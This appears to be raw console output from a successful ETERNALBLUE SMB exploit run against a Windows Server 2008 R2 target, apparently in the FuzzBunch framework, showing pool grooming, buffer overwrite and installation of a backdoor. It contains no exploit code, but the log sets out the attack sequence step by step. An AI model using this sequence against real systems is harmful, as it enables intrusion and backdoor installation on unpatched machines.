 [*] CORE raw buffer dump (39 bytes):
0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
0x00000020  65 20 37 36 30 30 00  e 7600.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
.......................DONE.
[+] Sending large SMBv1 buffer..DONE.
[+] Sending final SMBv2 buffers......DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00  ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
Eternalblue Succeeded
fb Special (Eternalblue) >